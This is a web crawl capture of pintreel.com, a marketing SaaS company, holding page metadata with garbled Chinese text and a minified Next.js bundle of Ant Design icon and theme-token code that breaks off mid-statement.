¸å¿ƒçš„æ™ºèƒ½è¥é”€è‡ªåŠ¨åŒ–SaaSäº§å“çš„å¼€åˆ›è€…,ä¸“ä¸šä»Žäº‹æµ·å¤–æ‹“å®¢è¥é”€å’Œå“ç‰Œç«™ç‚¹å‡ºæµ·æœåŠ¡ã€‚"}],["$","meta","4",{"name":"keywords","content":"Pintreelå…¬å¸ç®€ä»‹"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/about-us"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/9683-5d73783809b027ef.js
body_size: 28876
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9683],{15912:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm193.5 301.7l-210.6 292a31.8 31.8 0 01-51.7 0L318.5 484.9c-3.8-5.3 0-12.7 6.5-12.7h46.9c10.2 0 19.9 4.9 25.9 13.3l71.2 98.8 157.2-218c6-8.3 15.6-13.3 25.9-13.3H699c6.5 0 10.3 7.4 6.5 12.7z"}}]},name:"check-circle",theme:"filled"}},81042:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm127.98 274.82h-.04l-.08.06L512 466.75 384.14 338.88c-.04-.05-.06-.06-.08-.06a.12.12 0 00-.07 0c-.03 0-.05.01-.09.05l-45.02 45.02a.2.2 0 00-.05.09.12.12 0 000 .07v.02a.27.27 0 00.06.06L466.75 512 338.88 639.86c-.05.04-.06.06-.06.08a.12.12 0 000 .07c0 .03.01.05.05.09l45.02 45.02a.2.2 0 00.09.05.12.12 0 00.07 0c.02 0 .04-.01.08-.05L512 557.25l127.86 127.87c.04.04.06.05.08.05a.12.12 0 00.07 0c.03 0 .05-.01.09-.05l45.02-45.02a.2.2 0 00.05-.09.12.12 0 000-.07v-.02a.27.27 0 00-.05-.06L557.25 512l127.87-127.86c.04-.04.05-.06.05-.08a.12.12 0 000-.07c0-.03-.01-.05-.05-.09l-45.02-45.02a.2.2 0 00-.09-.05.12.12 0 00-.07 0z"}}]},name:"close-circle",theme:"filled"}},89559:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm0 76c-205.4 0-372 166.6-372 372s166.6 372 372 372 372-166.6 372-372-166.6-372-372-372zm128.01 198.83c.03 0 .05.01.09.06l45.02 45.01a.2.2 0 01.05.09.12.12 0 010 .07c0 .02-.01.04-.05.08L557.25 512l127.87 127.86a.27.27 0 01.05.06v.02a.12.12 0 010 .07c0 .03-.01.05-.05.09l-45.02 45.02a.2.2 0 01-.09.05.12.12 0 01-.07 0c-.02 0-.04-.01-.08-.05L512 557.25 384.14 685.12c-.04.04-.06.05-.08.05a.12.12 0 01-.07 0c-.03 0-.05-.01-.09-.05l-45.02-45.02a.2.2 0 01-.05-.09.12.12 0 010-.07c0-.02.01-.04.06-.08L466.75 512 338.88 384.14a.27.27 0 01-.05-.06l-.01-.02a.12.12 0 010-.07c0-.03.01-.05.05-.09l45.02-45.02a.2.2 0 01.09-.05.12.12 0 01.07 0c.02 0 .04.01.08.06L512 466.75l127.86-127.86c.04-.05.06-.06.08-.06a.12.12 0 01.07 0z"}}]},name:"close-circle",theme:"outlined"}},82251:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm-32 232c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V296zm32 440a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"exclamation-circle",theme:"filled"}},18653:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(r(51512));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},46053:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(r(57614));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},36472:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(r(24234));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},51512:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(15912)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.default=g},57614:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(81042)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.default=g},80603:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;o.Z=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(89559)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.Z=g},24234:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(82251)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.default=g},6285:function(e,o,r){"use strict";r.d(o,{Z:function(){return eW}});var n,i=r(2265),a=r(13428),c={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M909.6 854.5L649.9 594.8C690.2 542.7 712 479 712 412c0-80.2-31.3-155.4-87.9-212.1-56.6-56.7-132-87.9-212.1-87.9s-155.5 31.3-212.1 87.9C143.2 256.5 112 331.8 112 412c0 80.1 31.3 155.5 87.9 212.1C256.5 680.8 331.8 712 412 712c67 0 130.6-21.8 182.7-62l259.7 259.6a8.2 8.2 0 0011.6 0l43.6-43.5a8.2 8.2 0 000-11.6zM570.4 570.4C528 612.7 471.8 636 412 636s-116-23.3-158.4-65.6C211.3 528 188 471.8 188 412s23.3-116.1 65.6-158.4C296 211.3 352.2 188 412 188s116.1 23.2 158.4 65.6S636 352.2 636 412s-23.3 116.1-65.6 158.4z"}}]},name:"search",theme:"outlined"},s=r(98961),u=r(21076),g=r(82554),p=r(42744),f=r.n(p),m=r(62363),b=(0,i.createContext)({}),v=r(10870),S=r(60075),C=r(45570),x=r(9160),B=r(54812);function camelCase(e){return e.replace(/-(.)/g,function(e,o){return o.toUpperCase()})}function utils_warning(e,o){(0,B.ZP)(e,"[@ant-design/icons] ".concat(o))}function isIconDefinition(e){return"object"===(0,S.Z)(e)&&"string"==typeof e.name&&"string"==typeof e.theme&&("object"===(0,S.Z)(e.icon)||"function"==typeof e.icon)}function normalizeAttrs(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce(function(o,r){var n=e[r];return"class"===r?(o.className=n,delete o.class):(delete o[r],o[camelCase(r)]=n),o},{})}function generate(e,o,r){return r?i.createElement(e.tag,(0,v.Z)((0,v.Z)({key:o},normalizeAttrs(e.attrs)),r),(e.children||[]).map(function(r,n){return generate(r,"".concat(o,"-").concat(e.tag,"-").concat(n))})):i.createElement(e.tag,(0,v.Z)({key:o},normalizeAttrs(e.attrs)),(e.children||[]).map(function(r,n){return generate(r,"".concat(o,"-").concat(e.tag,"-").concat(n))}))}function getSecondaryColor(e){return(0,m.generate)(e)[0]}function normalizeTwoToneColors(e){return e?Array.isArray(e)?e:[e]:[]}var useInsertStyles=function(e){var o=(0,i.useContext)(b),r=o.csp,n=o.prefixCls,a=o.layer,c="\n.anticon {\n  display: inline-flex;\n  align-items: center;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.anticon > * {\n  line-height: 1;\n}\n\n.anticon svg {\n  display: inline-block;\n}\n\n.anticon::before {\n  display: none;\n}\n\n.anticon .anticon-icon {\n  display: block;\n}\n\n.anticon[tabindex] {\n  cursor: pointer;\n}\n\n.anticon-spin::before,\n.anticon-spin {\n  display: inline-block;\n  -webkit-animation: loadingCircle 1s infinite linear;\n  animation: loadingCircle 1s infinite linear;\n}\n\n@-webkit-keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n";n&&(c=c.replace(/anticon/g,n)),a&&(c="@layer ".concat(a," {\n").concat(c,"\n}")),(0,i.useEffect)(function(){var o=e.current,n=(0,x.A)(o);(0,C.hq)(c,"@ant-design-icons",{prepend:!a,csp:r,attachTo:n})},[])},w=["icon","className","onClick","style","primaryColor","secondaryColor"],O={primaryColor:"#333",secondaryColor:"#E6E6E6",calculated:!1};function setTwoToneColors(e){var o=e.primaryColor,r=e.secondaryColor;O.primaryColor=o,O.secondaryColor=r||getSecondaryColor(o),O.calculated=!!r}function getTwoToneColors(){return(0,v.Z)({},O)}var IconBase=function(e){var o=e.icon,r=e.className,n=e.onClick,a=e.style,c=e.primaryColor,s=e.secondaryColor,u=(0,g.Z)(e,w),p=i.useRef(),f=O;if(c&&(f={primaryColor:c,secondaryColor:s||getSecondaryColor(c)}),useInsertStyles(p),utils_warning(isIconDefinition(o),"icon should be icon definiton, but got ".concat(o)),!isIconDefinition(o))return null;var m=o;return m&&"function"==typeof m.icon&&(m=(0,v.Z)((0,v.Z)({},m),{},{icon:m.icon(f.primaryColor,f.secondaryColor)})),generate(m.icon,"svg-".concat(m.name),(0,v.Z)((0,v.Z)({className:r,onClick:n,style:a,"data-icon":m.name,width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true"},u),{},{ref:p}))};function setTwoToneColor(e){var o=normalizeTwoToneColors(e),r=(0,s.Z)(o,2),n=r[0],i=r[1];return IconBase.setTwoToneColors({primaryColor:n,secondaryColor:i})}function getTwoToneColor(){var e=IconBase.getTwoToneColors();return e.calculated?[e.primaryColor,e.secondaryColor]:e.primaryColor}IconBase.displayName="IconReact",IconBase.getTwoToneColors=getTwoToneColors,IconBase.setTwoToneColors=setTwoToneColors;var E=["className","icon","spin","rotate","tabIndex","onClick","twoToneColor"];setTwoToneColor(m.blue.primary);var k=i.forwardRef(function(e,o){var r=e.className,n=e.icon,c=e.spin,p=e.rotate,m=e.tabIndex,v=e.onClick,S=e.twoToneColor,C=(0,g.Z)(e,E),x=i.useContext(b),B=x.prefixCls,w=void 0===B?"anticon":B,O=x.rootClassName,k=f()(O,w,(0,u.Z)((0,u.Z)({},"".concat(w,"-").concat(n.name),!!n.name),"".concat(w,"-spin"),!!c||"loading"===n.name),r),T=m;void 0===T&&v&&(T=-1);var j=normalizeTwoToneColors(S),I=(0,s.Z)(j,2),H=I[0],z=I[1];return i.createElement("span",(0,a.Z)({role:"img","aria-label":n.name},C,{ref:o,tabIndex:T,onClick:v,className:k}),i.createElement(IconBase,{icon:n,primaryColor:H,secondaryColor:z,style:p?{msTransform:"rotate(".concat(p,"deg)"),transform:"rotate(".concat(p,"deg)")}:void 0}))});k.displayName="AntdIcon",k.getTwoToneColor=getTwoToneColor,k.setTwoToneColor=setTwoToneColor;var T=i.forwardRef(function(e,o){return i.createElement(k,(0,a.Z)({},e,{ref:o,icon:c}))}),j=r(17146);function isFragment(e){return e&&i.isValidElement(e)&&e.type===i.Fragment}let replaceElement=(e,o,r)=>i.isValidElement(e)?i.cloneElement(e,"function"==typeof r?r(e.props||{}):r):o;var I=r(54925),H=r(42120);let z="anticon",R=["outlined","borderless","filled","underlined"],A=i.createContext({getPrefixCls:(e,o)=>o||(e?`ant-${e}`:"ant"),iconPrefixCls:z}),{Consumer:L}=A,_={};function useComponentConfig(e){let o=i.useContext(A),{getPrefixCls:r,direction:n,getPopupContainer:a}=o,c=o[e];return Object.assign(Object.assign({classNames:_,styles:_},c),{getPrefixCls:r,direction:n,getPopupContainer:a})}var P=r(12711),F=r(83383);let resetComponent=(e,o=!1)=>({boxSizing:"border-box",margin:0,padding:0,color:e.colorText,fontSize:e.fontSize,lineHeight:e.lineHeight,listStyle:"none",fontFamily:o?"inherit":e.fontFamily}),resetIcon=()=>({display:"inline-flex",alignItems:"center",color:"inherit",fontStyle:"normal",lineHeight:0,textAlign:"center",textTransform:"none",verticalAlign:"-0.125em",textRendering:"optimizeLegibility","-webkit-font-smoothing":"antialiased","-moz-osx-font-smoothing":"grayscale","> *":{lineHeight:1},svg:{display:"inline-block"}}),clearFix=()=>({"&::before":{display:"table",content:'""'},"&::after":{display:"table",clear:"both",content:'""'}}),genLinkStyle=e=>({a:{color:e.colorLink,textDecoration:e.linkDecoration,backgroundColor:"transparent",outline:"none",cursor:"pointer",transition:`color ${e.motionDurationSlow}`,"-webkit-text-decoration-skip":"objects","&:hover":{color:e.colorLinkHover},"&:active":{color:e.colorLinkActive},"&:active, &:hover":{textDecoration:e.linkHoverDecoration,outline:0},"&:focus":{textDecoration:e.linkFocusDecoration,outline:0},"&[disabled]":{color:e.colorTextDisabled,cursor:"not-allowed"}}}),genFocusOutline=(e,o)=>({outline:`${(0,F.unit)(e.lineWidthFocus)} solid ${e.colorPrimaryBorder}`,outlineOffset:null!=o?o:1,transition:"outline-offset 0s, outline 0s"}),genFocusStyle=(e,o)=>({"&:focus-visible":Object.assign({},genFocusOutline(e,o))}),genIconStyle=e=>({[`.${e}`]:Object.assign(Object.assign({},resetIcon()),{[`.${e} .${e}-icon`]:{display:"block"}})}),W={blue:"#1677FF",purple:"#722ED1",cyan:"#13C2C2",green:"#52C41A",magenta:"#EB2F96",pink:"#EB2F96",red:"#F5222D",orange:"#FA8C16",yellow:"#FADB14",volcano:"#FA541C",geekblue:"#2F54EB",gold:"#FAAD14",lime:"#A0D911"},N=Object.assign(Object.assign({},W),{colorPrimary:"#1677ff",colorSuccess:"#52c41a",colorWarning:"#faad14",colorError:"#ff4d4f",colorInfo:"#1677ff",colorLink:"",colorTextBase:"",colorBgBase:"",fontFamily:`-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial,
'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol',
'Noto Color Emoji'`,fontFamilyCode:"'SFMono-Regular', Consolas, 'Liberation Mono', Menlo, Courier, monospace",fontSize:14,lineWidth:1,lineType:"solid",motionUnit:.1,motionBase:0,motionEaseOutCirc:"cubic-bezier(0.08, 0.82, 0.17, 1)",motionEaseInOutCirc:"cubic-bezier(0.78, 0.14, 0.15, 0.86)",motionEaseOut:"cubic-bezier(0.215, 0.61, 0.355, 1)",motionEaseInOut:"cubic-bezier(0.645, 0.045, 0.355, 1)",motionEaseOutBack:"cubic-bezier(0.12, 0.4, 0.29, 1.46)",motionEaseInBack:"cubic-bezier(0.71, -0.46, 0.88, 0.6)",motionEaseInQuint:"cubic-bezier(0.755, 0.05, 0.855, 0.06)",motionEaseOutQuint:"cubic-bezier(0.23, 1, 0.32, 1)",borderRadius:6,sizeUnit:4,sizeStep:4,sizePopupArrow:16,controlHeight:32,zIndexBase:0,zIndexPopupBase:1e3,opacityImage:1,wireframe:!1,motion:!0}),G=i.createContext({token:N,override:{override:N},hashed:!0});var X=r(47861);function genColorMapToken(e,{generateColorPalettes:o,generateNeutralColorPalettes:r}){let{colorSuccess:n,colorWarning:i,colorError:a,colorInfo:c,colorPrimary:s,colorBgBase:u,colorTextBase:g}=e,p=o(s),f=o(n),m=o(i),b=o(a),v=o(c),S=r(u,g),C=e.colorLink||e.colorInfo,x=o(C),B=new X.FastColor(b[1]).mix(new X.FastColor(b[3]),50).toHexString();return Object.assign(Object.assign({},S),{colorPrimaryBg:p[1],colorPrimaryBgHover:p[2],colorPrimaryBorder:p[3],colorPrimaryBorderHover:p[4],colorPrimaryHover:p[5],colorPrimary:p[6],colorPrimaryActive:p[7],colorPrimaryTextHover:p[8],colorPrimaryText:p[9],colorPrimaryTextActive:p[10],colorSuccessBg:f[1],colorSuccessBgHover:f[2],colorSuccessBorder:f[3],colorSuccessBorderHover:f[4],colorSuccessHover:f[4],colorSuccess:f[6],colorSuccessActive:f[7],colorSuccessTextHover:f[8],colorSuccessText:f[9],colorSuccessTextActive:f[10],colorErrorBg:b[1],colorErrorBgHover:b[2],colorErrorBgFilledHover:B,colorErrorBgActive:b[3],colorErrorBorder:b[3],colorErrorBorderHover:b[4],colorErrorHover:b[5],colorError:b[6],colorErrorActive:b[7],colorErrorTextHover:b[8],colorErrorText:b[9],colorErrorTextActive:b[10],colorWarningBg:m[1],colorWarningBgHover:m[2],colorWarningBorder:m[3],colorWarningBorderHover:m[4],colorWarningHover:m[4],colorWarning:m[6],colorWarningActive:m[7],colorWarningTextHover:m[8],colorWarningText:m[9],colorWarningTextActive:m[10],colorInfoBg:v[1],colorInfoBgHover:v[2],colorInfoBorder:v[3],colorInfoBorderHover:v[4],colorInfoHover:v[4],colorInfo:v[6],colorInfoActive:v[7],colorInfoTextHover:v[8],colorInfoText:v[9],colorInfoTextActive:v[10],colorLinkHover:x[4],colorLink:x[6],colorLinkActive:x[7],colorBgMask:new X.FastColor("#000").setA(.45).toRgbString(),colorWhite:"#fff"})}var shared_genRadius=e=>{let o=e,r=e,n=e,i=e;return e<6&&e>=5?o=e+1:e<16&&e>=6?o=e+2:e>=16&&(o=16),e<7&&e>=5?r=4:e<8&&e>=7?r=5:e<14&&e>=8?r=6:e<16&&e>=14?r=7:e>=16&&(r=8),e<6&&e>=2?n=1:e>=6&&(n=2),e>4&&e<8?i=4:e>=8&&(i=6),{borderRadius:e,borderRadiusXS:n,borderRadiusSM:r,borderRadiusLG:o,borderRadiusOuter:i}};function genCommonMapToken(e){let{motionUnit:o,motionBase:r,borderRadius:n,lineWidth:i}=e;return Object.assign({motionDurationFast:`${(r+o).toFixed(1)}s`,motionDurationMid:`${(r+2*o).toFixed(1)}s`,motionDurationSlow:`${(r+3*o).toFixed(1)}s`,lineWidthBold:i+1},shared_genRadius(n))}var shared_genControlHeight=e=>{let{controlHeight:o}=e;return{controlHeightSM:.75*o,controlHeightXS:.5*o,controlHeightLG:1.25*o}};function getFontSizes(e){let o=Array.from({length:10}).map((o,r)=>{let n=e*Math.pow(Math.E,(r-1)/5);return 2*Math.floor((r>1?Math.floor(n):Math.ceil(n))/2)});return o[1]=e,o.map(e=>({size:e,lineHeight:(e+8)/e}))}var shared_genFontMapToken=e=>{let o=getFontSizes(e),r=o.map(e=>e.size),n=o.map(e=>e.lineHeight),i=r[1],a=r[0],c=r[2],s=n[1],u=n[0],g=n[2];return{fontSizeSM:a,fontSize:i,fontSizeLG:c,fontSizeXL:r[3],fontSizeHeading1:r[6],fontSizeHeading2:r[5],fontSizeHeading3:r[4],fontSizeHeading4:r[3],fontSizeHeading5:r[2],lineHeight:s,lineHeightLG:g,lineHeightSM:u,fontHeight:Math.round(s*i),fontHeightLG:Math.round(g*c),fontHeightSM:Math.round(u*a),lineHeightHeading1:n[6],lineHeightHeading2:n[5],lineHeightHeading3:n[4],lineHeightHeading4:n[3],lineHeightHeading5:n[2]}};function genSizeMapToken(e){let{sizeUnit:o,sizeStep:r}=e;return{sizeXXL:o*(r+8),sizeXL:o*(r+4),sizeLG:o*(r+2),sizeMD:o*(r+1),sizeMS:o*r,size:o*r,sizeSM:o*(r-1),sizeXS:o*(r-2),sizeXXS:o*(r-3)}}let getAlphaColor=(e,o)=>new X.FastColor(e).setA(o).toRgbString(),getSolidColor=(e,o)=>{let r=new X.FastColor(e);return r.darken(o).toHexString()},generateColorPalettes=e=>{let o=(0,m.generate)(e);return{1:o[0],2:o[1],3:o[2],4:o[3],5:o[4],6:o[5],7:o[6],8:o[4],9:o[5],10:o[6]}},generateNeutralColorPalettes=(e,o)=>{let r=e||"#fff",n=o||"#000";return{colorBgBase:r,colorTextBase:n,colorText:getAlphaColor(n,.88),colorTextSecondary:getAlphaColor(n,.65),colorTextTertiary:getAlphaColor(n,.45),colorTextQuaternary:getAlphaColor(n,.25),colorFill:getAlphaColor(n,.15),colorFillSecondary:getAlphaColor(n,.06),colorFillTertiary:getAlphaColor(n,.04),colorFillQuaternary:getAlphaColor(n,.02),colorBgSolid:getAlphaColor(n,1),colorBgSolidHover:getAlphaColor(n,.75),colorBgSolidActive:getAlphaColor(n,.95),colorBgLayout:getSolidColor(r,4),colorBgContainer:getSolidColor(r,0),colorBgElevated:getSolidColor(r,0),colorBgSpotlight:getAlphaColor(n,.85),colorBgBlur:"transparent",colorBorder:getSolidColor(r,15),colorBorderSecondary:getSolidColor(r,6)}};function derivative(e){m.presetPrimaryColors.pink=m.presetPrimaryColors.magenta,m.presetPalettes.pink=m.presetPalettes.magenta;let o=Object.keys(W).map(o=>{let r=e[o]===m.presetPrimaryColors[o]?m.presetPalettes[o]:(0,m.generate)(e[o]);return Array.from({length:10},()=>1).reduce((e,n,i)=>(e[`${o}-${i+1}`]=r[i],e[`${o}${i+1}`]=r[i],e),{})}).reduce((e,o)=>e=Object.assign(Object.assign({},e),o),{});return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},e),o),genColorMapToken(e,{generateColorPalettes:generateColorPalettes,generateNeutralColorPalettes:generateNeutralColorPalettes})),shared_genFontMapToken(e.fontSize)),genSizeMapToken(e)),shared_genControlHeight(e)),genCommonMapToken(e))}let Z=(0,F.createTheme)(derivative);function isStableColor(e){return e>=0&&e<=255}var util_getAlphaColor=function(e,o){let{r:r,g:n,b:i,a:a}=new X.FastColor(e).toRgb();if(a<1)return e;let{r:c,g:s,b:u}=new X.FastColor(o).toRgb();for(let e=.01;e<=1;e+=.01){let o=Math.round((r-c*(1-e))/e),a=Math.round((n-s*(1-e))/e),g=Math.round((i-u*(1-e))/e);if(isStableColor(o)&&isStableColor(a)&&isStableColor(g))return new X.FastColor({r:o,g:a,b:g,a:Math.round(100*e)/100}).toRgbString()}return new X.FastColor({r:r,g:n,b:i,a:1}).toRgbString()},__rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};function formatToken(e){let{override:o}=e,r=__rest(e,["override"]),n=Object.assign({},o);Object.keys(N).forEach(e=>{delete n[e]});let i=Object.assign(Object.assign({},r),n);!1===i.motion&&(i.motionDurationFast="0s",i.motionDurationMid="0s",i.motionDurationSlow="0s");let a=Object.assign(Object.assign(Object.assign({},i),{colorFillContent:i.colorFillSecondary,colorFillContentHover:i.colorFill,colorFillAlter:i.colorFillQuaternary,colorBgContainerDisabled:i.colorFillTertiary,colorBorderBg:i.colorBgContainer,colorSplit:util_getAlphaColor(i.colorBorderSecondary,i.colorBgContainer),colorTextPlaceholder:i.colorTextQuaternary,colorTextDisabled:i.colorTextQuaternary,colorTextHeading:i.colorText,colorTextLabel:i.colorTextSecondary,colorTextDescription:i.colorTextTertiary,colorTextLightSolid:i.colorWhite,colorHighlight:i.colorError,colorBgTextHover:i.colorFillSecondary,colorBgTextActive:i.colorFill,colorIcon:i.colorTextTertiary,colorIconHover:i.colorText,colorErrorOutline:util_getAlphaColor(i.colorErrorBg,i.colorBgContainer),colorWarningOutline:util_getAlphaColor(i.colorWarningBg,i.colorBgContainer),fontSizeIcon:i.fontSizeSM,lineWidthFocus:3*i.lineWidth,lineWidth:i.lineWidth,controlOutlineWidth:2*i.lineWidth,controlInteractiveSize:i.controlHeight/2,controlItemBgHover:i.colorFillTertiary,controlItemBgActive:i.colorPrimaryBg,controlItemBgActiveHover:i.colorPrimaryBgHover,controlItemBgActiveDisabled:i.colorFill,controlTmpOutline:i.colorFillQuaternary,controlOutline:util_getAlphaColor(i.colorPrimaryBg,i.colorBgContainer),lineType:i.lineType,borderRadius:i.borderRadius,borderRadiusXS:i.borderRadiusXS,borderRadiusSM:i.borderRadiusSM,borderRadiusLG:i.borderRadiusLG,fontWeightStrong:600,opacityLoading:.65,linkDecoration:"none",linkHoverDecoration:"none",linkFocusDecoration:"none",controlPaddingHorizontal:12,controlPaddingHorizontalSM:8,paddingXXS:i.sizeXXS,paddingXS:i.sizeXS,paddingSM:i.sizeSM,padding:i.size,paddingMD:i.sizeMD,paddingLG:i.sizeLG,paddingXL:i.sizeXL,paddingContentHorizontalLG:i.sizeLG,paddingContentVerticalLG:i.sizeMS,paddingContentHorizontal:i.sizeMS,paddingContentVertical:i.sizeSM,paddingContentHorizontalSM:i.size,paddingContentVerticalSM:i.sizeXS,marginXXS:i.sizeXXS,marginXS:i.sizeXS,marginSM:i.sizeSM,margin:i.size,marginMD:i.sizeMD,marginLG:i.sizeLG,marginXL:i.sizeXL,marginXXL:i.sizeXXL,boxShadow:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowSecondary:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowTertiary:`
      0 1px 2px 0 rgba(0, 0, 0, 0.03),
      0 1px 6px -1px rgba(0, 0, 0, 0.02),
      0 2px 4px 0 rgba(0, 0, 0, 0.02)
    `,screenXS:480,screenXSMin:480,screenXSMax:575,screenSM:576,screenSMMin:576,screenSMMax:767,screenMD:768,screenMDMin:768,screenMDMax:991,screenLG:992,screenLGMin:992,screenLGMax:1199,screenXL:1200,screenXLMin:1200,screenXLMax:1599,screenXXL:1600,screenXXLMin:1600,boxShadowPopoverArrow:"2px 2px 5px rgba(0, 0, 0, 0.05)",boxShadowCard:`
      0 1px 2px -2px ${new X.FastColor("rgba(0, 0, 0, 0.16)").toRgbString()},
      0 3px 6px 0 ${new X.FastColor("rgba(0, 0, 0, 0.12)").toRgbString()},
      0 5px 12px 4px ${new X.FastColor("rgba(0, 0, 0, 0.09)").toRgbString()}
    `,boxShadowDrawerRight:`
      -6px 0 16px 0 rgba(0, 0, 0, 0.08),
      -3px 0 6px -4px rgba(0, 0, 0, 0.12),
      -9px 0 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerLeft:`
      6px 0 16px 0 rgba(0, 0, 0, 0.08),
      3px 0 6px -4px rgba(0, 0, 0, 0.12),
      9px 0 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerUp:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerDown:`
      0 -6px 16px 0 rgba(0, 0, 0, 0.08),
      0 -3px 6px -4px rgba(0, 0, 0, 0.12),
      0 -9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowTabsOverflowLeft:"inset 10px 0 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowRight:"inset -10px 0 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowTop:"inset 0 10px 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowBottom:"inset 0 -10px 8px -8px rgba(0, 0, 0, 0.08)"}),n);return a}var useToken_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let 